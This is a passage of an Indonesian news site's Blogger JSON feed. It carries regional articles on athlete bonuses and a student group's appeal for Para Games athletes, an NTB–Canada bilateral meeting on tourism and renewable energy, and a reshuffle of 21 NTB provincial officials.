href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaK3xg9rTHHDNMPf5zBjMWTyQPioL5cqKtLTz_5_c5znEKh3d1VvSrG4pTkVfMVWg9FXHxEDJw9Z_dulDVJHPHFHcApIClYo_MRqaiu7FpYoW0N-QXCzBExVW3-6N0b86qPb6WP0akVXGxvqtmt9XkfLuktpTnZPaPyr6I5jT_V6Xxua_zCLdOAgfalX5X\/s4032\/52028.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1891\" data-original-width=\"4032\" height=\"188\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaK3xg9rTHHDNMPf5zBjMWTyQPioL5cqKtLTz_5_c5znEKh3d1VvSrG4pTkVfMVWg9FXHxEDJw9Z_dulDVJHPHFHcApIClYo_MRqaiu7FpYoW0N-QXCzBExVW3-6N0b86qPb6WP0akVXGxvqtmt9XkfLuktpTnZPaPyr6I5jT_V6Xxua_zCLdOAgfalX5X\/w400-h188\/52028.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, JAKARTA \u003C\/b\u003E– Dewan Pengurus Pusat Ikatan Mahasiswa Olahraga Indonesia (DPP IMORI) menyampaikan apresiasi yang mendalam atas kebijakan spektakuler Presiden Republik Indonesia, H. Prabowo Subianto, dalam memberikan bonus kepada para atlet peraih medali SEA Games ke-33 di Thailand. Langkah ini dinilai sebagai gebrakan positif yang meneguhkan komitmen negara terhadap dunia olahraga.\u003Cbr \/\u003E\u003Cbr \/\u003EKetua Umum DPP IMORI Ainun Samidah, menyampaikan ucapan terima kasih atas keputusan presiden yang membanggakan ini.\u003Cbr \/\u003E\u003Cbr \/\u003E\"Kami, mewakili mahasiswa olahraga se-Indonesia, mengucapkan terima kasih sebesar-besarnya kepada Bapak Presiden Prabowo Subianto. Pemberian bonus yang luar biasa ini bukan hanya sekadar apresiasi materiil, melainkan sebuah pengakuan negara yang sangat berarti atas kerja keras, dedikasi, dan pengorbanan para atlet. Ini adalah suntikan motivasi yang sangat besar bagi seluruh insan olahraga nasional,\" ujar Ainun pada Minggu (11\/1\/2026).\u003Cbr \/\u003E\u003Cbr \/\u003ELebih lanjut, Ainun Samidah menyoroti bahwa semangat apresiasi yang tinggi ini hendaknya juga menjadi perhatian bagi para pahlawan olahraga lainnya yang akan segera bertarung.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\"Kami sangat mengapresiasi langkah Bapak Presiden. Semangat yang sama, kami harapkan juga dapat diberikan kepada para atlet difabel yang akan membela merah putih pada ASEAN Para Games ke-13 di Thailand 20-26 Januari mendatang. Mereka adalah pejuang dengan semangat dan dedikasi yang tak kalah besar. Apresiasi yang setara akan menjadi bukti bahwa negara hadir dan memberikan dukungan penuh bagi seluruh atletnya, tanpa terkecuali, baik di ajang olahraga umum maupun paralimpiade,\" harapnya.\u003Cbr \/\u003E\u003Cbr \/\u003EPernyataan ini menegaskan bahwa keberpihakan pemerintah haruslah inklusif dan menyeluruh.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\"Momen bersejarah ini seharusnya menjadi awal dari sebuah kebijakan olahraga nasional yang adil dan berkelanjutan. Bonus yang diberikan kepada atlet SEA Games adalah suatu keputusan yang sangat tepat. Mari kita lanjutkan dengan memberikan perhatian dan dukungan yang sama besarnya kepada para atlet ASEAN Para Games. Hal ini akan memperkuat pesan bahwa Indonesia menghargai seluruh prestasi anak bangsa,\" tambah Ainun.\u003Cbr \/\u003E\u003Cbr \/\u003EDPP IMORI menilai, dukungan yang merata dan konsisten dari pemerintah akan membangun ekosistem olahraga nasional yang lebih kuat, inklusif, dan penuh prestasi.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\"Kami mendorong pemerintah untuk terus menunjukkan komitmennya. Dukungan yang berkesinambungan, termasuk dalam hal apresiasi finansial dan non-finansial, adalah kunci untuk mencetak lebih banyak prestasi di masa depan. Kami siap berkontribusi melalui kajian ilmiah keolahragaan dan kaderasi mahasiswa untuk mendukung program pemerintah,\" pungkasnya.\u003Cbr \/\u003E\u003Cbr \/\u003ETentang DPP IMORI:\u003Cbr \/\u003EDewan Pengurus Pusat Ikatan Mahasiswa Olahraga Indonesia (DPP IMORI) adalah organisasi kemahasiswaan tingkat nasional yang menghimpun mahasiswa dari fakultas\/jurusan ilmu keolahragaan, pendidikan jasmani, kesehatan, dan rekreasi di seluruh Indonesia. Bergerak sebagai wahana pengembangan profesionalisme, advokasi, dan pengabdian masyarakat bagi mahasiswa olahraga.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/2579977173699467447\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/dpp-imori-apresiasi-komitmen-presiden.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/2579977173699467447"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/2579977173699467447"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/dpp-imori-apresiasi-komitmen-presiden.html","title":"DPP IMORI Apresiasi Komitmen Presiden Prabowo, Harap Perlakuan yang Sama Bagi Atlet Asean Para Games"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaK3xg9rTHHDNMPf5zBjMWTyQPioL5cqKtLTz_5_c5znEKh3d1VvSrG4pTkVfMVWg9FXHxEDJw9Z_dulDVJHPHFHcApIClYo_MRqaiu7FpYoW0N-QXCzBExVW3-6N0b86qPb6WP0akVXGxvqtmt9XkfLuktpTnZPaPyr6I5jT_V6Xxua_zCLdOAgfalX5X\/s72-w400-h188-c\/52028.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-4001857019789993347"},"published":{"$t":"2026-01-10T16:54:00.002+08:00"},"updated":{"$t":"2026-01-10T16:54:19.830+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mataram"}],"title":{"type":"text","$t":"NTB - Kanada Bahas Kerja Sama Bilateral"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuvEBnaKvnSU2Y5DWx36JKv_Au_oKzkyAbyk6B3JDB1Zzru_dye0goRitQ8RhtY_LyBmynuz6pWtC-7_W_dsHU2QR1BjhoJAmlT-Z2-Xb1eEIpn_YnQQ2xmhTi6D-O26jR7i3kSCqdbfFdMCiT4e1Iuj51JJ83VwlorCsGch0QgdizJjNzs7zJ2ZFJm2q-\/s1536\/1000354138.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"NTB - Kanada Bahas Kerja Sama Bilateral\" border=\"0\" data-original-height=\"1152\" data-original-width=\"1536\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuvEBnaKvnSU2Y5DWx36JKv_Au_oKzkyAbyk6B3JDB1Zzru_dye0goRitQ8RhtY_LyBmynuz6pWtC-7_W_dsHU2QR1BjhoJAmlT-Z2-Xb1eEIpn_YnQQ2xmhTi6D-O26jR7i3kSCqdbfFdMCiT4e1Iuj51JJ83VwlorCsGch0QgdizJjNzs7zJ2ZFJm2q-\/w400-h300\/1000354138.jpg\" title=\"NTB - Kanada Bahas Kerja Sama Bilateral\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003EKANAL ONE, MATARAM\u003C\/b\u003E - Gubernur Nusa Tenggara Barat (NTB) Lalu Muhamad Iqbal dan Menteri Pembangunan Internasional Kanada, Randeep Sarai, membahas penguatan kerja sama kemitraan (partnership) yang setara dan berkelanjutan dalam pengembangan usaha mikro, kecil, dan menengah (UMKM), sektor kesehatan, serta perluasan akses pasar bagi produk unggulan NTB.\u003Cbr \/\u003E\u003Cbr \/\u003E\"Banyak potensi yang akan mereka garap. Hari ini membahas potensi penangkapan ikan, pariwisata dengan investasi seaplane, vallet PT STM di Dompu\u0026nbsp; serta program program sosial seperti lingkungan dan pemberdayaan perempuan yang segera akan ditindaklanjuti oleh kedutaan besar Kanada\", jelas Gubernur di gedung Bank NTB, Mataram, Sabtu (10\/01\/2026).\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003ESementara itu, Randeep Singh Sarai menekankan, program sosial yang akan dikerjakan adalah bagian dari program kesetaraan kesejahteraan melalui pendidikan, kesehatan dan pelatihan keterampilan.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\"Program sosial ini akan\u0026nbsp; kami lakukan dalam waktu dekat seperti yang kami lakukan di negara negara Asia dan Amerika lainnya. Kami memilih Lombok karena memiliki populasi dan wilayah besar di Asia Pasifik selain investasi energi dan lain lain\", jelasnya.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EDitambahkan pula, bahwa kerja sama ini tidak lagi berfokus pada skema bantuan semata, melainkan pada pola kemitraan (partnership) yang menandai babak baru penguatan hubungan antara NTB dan Kanada yang berorientasi strategis dan saling menguntungkan.\u003Cbr \/\u003E\u003Cbr \/\u003EMenteri Randeep Singh Sarai dijadwalkan berkunjung ke komunitas Solidaritas Perempuan dan Pusat Pembelajaran Perempuan di Karang Bayan, Kecamatan Lingsar, Lombok Barat, Vena Energy Plant (PLTS Sengkol), Lombok Tengah serta komunitas BERANI di Desa Aik Dewa, Lombok Timur selama dua hari mendatang.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003ESelain itu, peluang kolaborasi di bidang energi bersih, hilirisasi industri pangan dan pengembangan mineral kritikal menjadi agenda penting pembahasan yang melibatkan Duta Besar, Direktur Program Asia Pasifik, Direktur Kebijakan, Direktur Operasi dan Direktur Komunikasi Kanada serta dihadiri Pj Sekda, Kepala Bappeda, Ketua TP PKK dan sejumlah kepala dinas terkait.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u0026nbsp;\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/4001857019789993347\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/ntb-kanada-bahas-kerja-sama-bilateral.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/4001857019789993347"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/4001857019789993347"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/ntb-kanada-bahas-kerja-sama-bilateral.html","title":"NTB - Kanada Bahas Kerja Sama Bilateral"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuvEBnaKvnSU2Y5DWx36JKv_Au_oKzkyAbyk6B3JDB1Zzru_dye0goRitQ8RhtY_LyBmynuz6pWtC-7_W_dsHU2QR1BjhoJAmlT-Z2-Xb1eEIpn_YnQQ2xmhTi6D-O26jR7i3kSCqdbfFdMCiT4e1Iuj51JJ83VwlorCsGch0QgdizJjNzs7zJ2ZFJm2q-\/s72-w400-h300-c\/1000354138.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-2838551029292083261"},"published":{"$t":"2026-01-10T16:51:00.001+08:00"},"updated":{"$t":"2026-01-10T16:51:05.647+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mataram"}],"title":{"type":"text","$t":"NTB Gelar Potensi Pariwisata Hingga Energi Terbarukan ke Kanada"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUUeVre57fjcpZ39CvOA-nfbKaS83a7z3M-EN6XJnmMmjdVDo_eWVSoiMqyfZP67IDH_WNqtL3JqQUBDWFBjyW0RtTjuyqblZp3c3gUJ7z6BswND5aWlf3CgL9DEJHe7JQp4QzBgiMmpHgD9a1uKwlLuNWVKLMjvcNEx1S-q9bq-S0_3PoToyxEwS4nsQc\/s1152\/1000354131.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"NTB Gelar Potensi Pariwisata Hingga Energi Terbarukan ke Kanada\" border=\"0\" data-original-height=\"864\" data-original-width=\"1152\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUUeVre57fjcpZ39CvOA-nfbKaS83a7z3M-EN6XJnmMmjdVDo_eWVSoiMqyfZP67IDH_WNqtL3JqQUBDWFBjyW0RtTjuyqblZp3c3gUJ7z6BswND5aWlf3CgL9DEJHe7JQp4QzBgiMmpHgD9a1uKwlLuNWVKLMjvcNEx1S-q9bq-S0_3PoToyxEwS4nsQc\/w400-h300\/1000354131.jpg\" title=\"NTB Gelar Potensi Pariwisata Hingga Energi Terbarukan ke Kanada\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003EKANAL ONE, MATARAM\u003C\/b\u003E - Pertemuan bilateral antara Gubernur Nusa Tenggara Barat,\u0026nbsp; Dr L Muhamad Iqbal dan Menteri Pembangunan Internasional Kanada, Randeep Singh Sarai berlangsung dalam suasana terbuka dan konstruktif di gedung Bank NTB Mataram, Sabtu (10\/01\/2026) memaparkan potensi daerah mulai sektor pariwisata dan energi terbarukan.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EGubernur didampingi Ketua TP PKK, Sinta Agarthia dan sejumlah Kepala Organisasi Perangkat Daerah, memaparkan secara komprehensif potensi dan arah pembangunan NTB yang sejalan dengan prinsip pembangunan berkelanjutan, ekonomi hijau, dan pembangunan inklusif.\u003Cbr \/\u003E\u003Cbr \/\u003EGubernur menegaskan bahwa NTB merupakan wilayah strategis Indonesia dengan keunggulan komparatif dan kompetitif di berbagai sektor unggulan, mulai dari pariwisata, pertanian, peternakan, perikanan, energi terbarukan, hingga sumber daya mineral, yang seluruhnya diarahkan untuk meningkatkan kesejahteraan masyarakat.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam paparannya, Gubernur menjelaskan bahwa sektor pariwisata menjadi motor utama pertumbuhan ekonomi NTB yang berkualitas dan inklusif. Saat ini, NTB memiliki 265 destinasi wisata, terdiri dari 171 destinasi wisata alam, 31 wisata budaya, 12 wisata religi, 7 wisata buatan, dan 43 wisata petualangan. Selain itu, NTB juga memiliki 15 kawasan hutan wisata serta 375 desa wisata, dengan 93 desa telah memenuhi standar nasional.\u003Cbr \/\u003E\u003Cbr \/\u003ESektor pariwisata NTB telah menyerap 422.498 tenaga kerja, didukung oleh 4.137 tenaga kerja pariwisata bersertifikat, serta 5.966 pelaku usaha pariwisata, di mana 402 unit usaha telah tersertifikasi CHSE. Infrastruktur pariwisata ditopang oleh 1.078 hotel, terdiri atas 274 hotel berbintang dan 804 hotel nonbintang, yang tersebar di zona pariwisata seluas ±32.808 hektare.\u003Cbr \/\u003E\u003Cbr \/\u003EUntuk memperkuat pariwisata berkualitas, NTB terus meningkatkan konektivitas melalui pembukaan rute udara domestik baru ke Labuan Bajo, Malang, dan Banyuwangi, serta rute internasional yang telah beroperasi ke Singapura dan Malaysia. Ke depan, NTB menargetkan rute langsung ke Perth, Bangkok, Darwin, dan Sydney, termasuk pengembangan transportasi wisata berbasis pesawat amfibi (seaplane), yang dalam pertemuan ini turut dibahas sebagai peluang kerja sama dengan perusahaan asal Kanada.\u003Cbr \/\u003E\u003Cbr \/\u003E*Ketahanan Pangan, Hilirisasi, dan Ekonomi Biru*\u003Cbr \/\u003E\u003Cbr \/\u003EGubernur NTB juga memaparkan posisi NTB sebagai lumbung pangan nasional. Produksi padi mencapai 1.453.451 ton gabah kering giling dari lahan 280.027 hektare, atau setara 973.812 ton beras, serta produksi jagung sebesar 2.465.293,40 ton dari lahan 334.812,12 hektare.\u003Cbr \/\u003E\u003Cbr \/\u003EDi sektor peternakan, produksi daging sapi NTB pada tahun 2025 tercatat 14.120 ton, dengan konsumsi daerah 12.250 ton di luar Program Makan Bergizi Gratis (MBG). Kondisi ini membuka peluang kerja sama investasi dalam peternakan terintegrasi dan industri pengolahan hasil ternak.\u003Cbr \/\u003E\u003Cbr \/\u003ESementara itu, sektor perikanan NTB mencatat produksi signifikan, antara lain 198.639 ton udang vaname, 704.810 ton rumput laut, serta berbagai komoditas unggulan tuna dan cakalang. Pelabuhan perikanan strategis seperti Teluk Awang, Labuhan Lombok, Tanjung Luar, Sape, Teluk Santong, dan Soroadu menjadi pintu masuk pengembangan ekonomi biru dan hilirisasi hasil laut.\u003Cbr \/\u003E\u003Cbr \/\u003E*Energi Terbarukan dan Pembangunan Berkelanjutan*\u003Cbr \/\u003E\u003Cbr \/\u003EDalam pertemuan tersebut, Gubernur juga menekankan potensi besar NTB di sektor energi terbarukan, khususnya panas bumi dan tenaga angin, dengan kapasitas potensial 20–30 megawatt per lokasi di wilayah Huu, Sembalun, Sekotong, Jerowaru, dan Empang. Selain itu, NTB memiliki cadangan mineral strategis seperti tembaga, emas, perak, mangan, dan pasir besi, yang telah menghasilkan produk turunan bernilai tinggi.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EMenteri Negara Kanada untuk Pembangunan Internasional, Randeep Singh Sarai, didampingi Jess Dutton Duta Besar Kanada untuk Republik Indonesia dan rombongan, menyampaikan apresiasi atas sambutan dan paparan yang disampaikan oleh Pemerintah Provinsi NTB. Ia menyatakan ketertarikan Kanada untuk memperluas kerja sama, khususnya di bidang energi berkelanjutan, pemberdayaan perempuan, kesehatan reproduksi, dan pendidikan, yang selama ini menjadi fokus program pembangunan internasional Kanada.\u003Cbr \/\u003E\u003Cbr \/\u003EIa juga menegaskan bahwa Kanada telah memiliki sejumlah program pembangunan di kawasan Asia Tenggara dan memandang kerja sama dengan NTB sebagai peluang strategis untuk memperkuat pembangunan berbasis kesejahteraan masyarakat dan keberlanjutan lingkungan.\u003Cbr \/\u003E\u003Cbr \/\u003EPertemuan ini diharapkan menjadi langkah awal penguatan kemitraan strategis antara NTB dan Kanada, yang mencakup: pengembangan pariwisata berkualitas dan berkelanjutan, hilirisasi produk pertanian, perikanan, dan peternakan, pengembangan energi terbarukan dan industri hijau, serta, transfer teknologi dan peningkatan kapasitas sumber daya manusia, tegas Gubernur NTB Dr. Lalu Muhamad Iqbal.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/2838551029292083261\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/ntb-gelar-potensi-pariwisata-hingga.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/2838551029292083261"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/2838551029292083261"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/ntb-gelar-potensi-pariwisata-hingga.html","title":"NTB Gelar Potensi Pariwisata Hingga Energi Terbarukan ke Kanada"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUUeVre57fjcpZ39CvOA-nfbKaS83a7z3M-EN6XJnmMmjdVDo_eWVSoiMqyfZP67IDH_WNqtL3JqQUBDWFBjyW0RtTjuyqblZp3c3gUJ7z6BswND5aWlf3CgL9DEJHe7JQp4QzBgiMmpHgD9a1uKwlLuNWVKLMjvcNEx1S-q9bq-S0_3PoToyxEwS4nsQc\/s72-w400-h300-c\/1000354131.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-6458994836065511635"},"published":{"$t":"2026-01-09T18:18:00.003+08:00"},"updated":{"$t":"2026-01-09T18:18:20.517+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Gubernur Iqbal Rombak  21 Pejabat, Lima Turun Jabatan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjD8QyTMZO2ZGvgAEQKjS5yLTgbpsUE0VtqxRGRP29rs3mSdUO2NRsva4IuPfyoILCsHMx_9oc6G8Dmx2-r2KFniqplm2wlTWFrVWNvBfU9_DLsl5zx7j5BrAenDZTmjNJaQevTUb5VnGi0Jnks7hazTegRe0LRliyFU13JoseTtwAkXrehoc35EAvcJuXT\/s1280\/49381.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Gubernur Iqbal Rombak  21 Pejabat, Lima Turun Jabatan\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjD8QyTMZO2ZGvgAEQKjS5yLTgbpsUE0VtqxRGRP29rs3mSdUO2NRsva4IuPfyoILCsHMx_9oc6G8Dmx2-r2KFniqplm2wlTWFrVWNvBfU9_DLsl5zx7j5BrAenDZTmjNJaQevTUb5VnGi0Jnks7hazTegRe0LRliyFU13JoseTtwAkXrehoc35EAvcJuXT\/w400-h300\/49381.jpg\" title=\"Gubernur Iqbal Rombak  21 Pejabat, Lima Turun Jabatan\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, MATARAM\u003C\/b\u003E – Gubernur Nusa Tenggara Barat Lalu Muhamad Iqbal mulai menggerakkan mesin birokrasi dengan melakukan perombakan signifikan di lingkungan Pemerintah Provinsi NTB. Sebanyak 21 pejabat pimpinan tinggi pratama atau eselon II dilantik dan dirotasi, pada Jumat sore (9\/01\/26).\u003Cbr \/\u003E\u003Cbr \/\u003EDari pergeseran tersebut, tak sedikit pejabat yang harus rela turun tingkat jabatan. Tercatat, lima orang pejabat mengalami demosi sebagai bagian dari penataan ulang struktur organisasi pasca diberlakukannya Struktur Organisasi dan Tata Kerja (SOTK) baru.\u003Cbr \/\u003E\u003Cbr \/\u003ETak hanya menyasar eselon II, Gubernur Iqbal juga melantik delapan pejabat eselon III untuk memperkuat kinerja Organisasi Perangkat Daerah (OPD) yang sebelumnya terdampak perampingan dan penggabungan kelembagaan.\u003Cbr \/\u003E\u003Cbr \/\u003EPelantikan yang dimulai sekitar pukul 15.00 Wita itu turut disaksikan Wakil Gubernur NTB Indah Dhamayanti Putri serta Penjabat Sekretaris Daerah NTB Lalu Moh Faozal di Pendopo Gubernur NTB.\u003Cbr \/\u003E\u003Cbr \/\u003ESejumlah posisi strategis mengalami pergeseran. Fathul Gani yang sebelumnya menjabat Kepala Satpol PP kini dipercaya sebagai Asisten I Setda NTB, sementara kursi Kasatpol PP diisi oleh Nunung Triningsih. Nama lain yang mencuri perhatian adalah Lalu Herman Mahaputra, yang bergeser dari jabatan Direktur Utama RSUP NTB untuk mengemban amanah sebagai Kepala Badan Pendapatan Daerah (Bapenda).\u003Cbr \/\u003E\u003Cbr \/\u003ESelain itu, jabatan Kepala Bappeda kini dipegang Baiq Nelly Yuniarti, sedangkan Ahsanul Khalik ditunjuk sebagai Kepala Dinas Komunikasi, Informatika dan Statistik (Diskominfotik) NTB.\u003Cbr \/\u003E\u003Cbr \/\u003EMeski mutasi sudah berjalan, Pemprov NTB masih menyisakan pekerjaan rumah. Lima OPD hasil penggabungan SOTK baru hingga kini masih dipimpin pelaksana tugas. OPD tersebut meliputi Disdikpora, Dinas Kebudayaan, Dinas Ketahanan Pangan dan Pertanian, Dinas Perdagangan dan Perindustrian, serta Dinas PUPR dan Perumahan Permukiman.\u003Cbr \/\u003E\u003Cbr \/\u003EGubernur Iqbal memastikan kekosongan jabatan definitif tersebut tidak akan berlangsung lama. Pengisiannya akan dilakukan melalui mekanisme seleksi terbuka atau open bidding.\u003Cbr \/\u003E\u003Cbr \/\u003E\"Saya tidak memiliki beban politik dengan siapapun. Penilaian dilakukan secara obyektif berdasarkan loyalitas terhadap visi kepemimpinan, komitmen, dan kinerja,” tegasnya.\u003Cbr \/\u003E\u003Cbr \/\u003ESeluruh pejabat yang dilantik menandatangani kontrak kinerja dan dievaluasi secara terukur, baik melalui sistem internal pemerintahan maupun penilaian kepuasan masyarakat.\u003Cbr \/\u003E\u003Cbr \/\u003E“Kita sudah kehilangan hampir satu tahun. Sekarang saatnya mesin pemerintahan ini berlari, mengejar target dan visi pembangunan NTB,” ujarnya.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EDaftar Pejabat Eselon II yang Dilantik dan Dirotasi\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EFathul Gani – Asisten I Setda NTB\u003Cbr \/\u003E\u003Cbr \/\u003EFathurrahman – Kepala BPSDMD NTB\u003Cbr \/\u003E\u003Cbr \/\u003ESurya Bahari – Kepala Bakesbangpoldagri NTB\u003Cbr \/\u003E\u003Cbr \/\u003EAhmad Masyhuri – Kepala Dinas Sosial PPA NTB\u003Cbr \/\u003E\u003Cbr \/\u003EJamaluddin Malady – Kepala Biro Pemerintahan Setda NTB\u003Cbr \/\u003E\u003Cbr \/\u003EAidy Furqan – Kepala Disnakertrans NTB\u003Cbr \/\u003E\u003Cbr \/\u003ESadimin – Plt Kepala BPBD NTB\u003Cbr \/\u003E\u003Cbr \/\u003EBaiq Nelly Yuniarti – Kepala Bappeda NTB\u003Cbr \/\u003E\u003Cbr \/\u003EAhsanul Khalik – Kepala Diskominfotik NTB\u003Cbr 